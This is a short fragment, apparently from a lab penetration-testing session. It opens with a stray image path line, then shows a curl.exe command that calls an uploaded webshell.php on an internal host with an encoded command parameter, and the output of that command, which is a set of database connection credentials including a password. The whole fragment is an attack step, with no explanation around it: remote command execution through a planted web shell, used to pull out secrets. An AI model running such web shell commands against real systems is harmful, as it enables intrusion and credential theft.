 ~
curl.exe "http://172.30.10.5:8080/hackable/uploads/webshell.php?cmd=$encoded"
<pre>string(114) "{"db_host":"172.30.30.10","db_name":"labdb","db_password":"S3nh4_D0_Lab_2026","db_port":5432,"db_user":"appuser"}
"
</pre>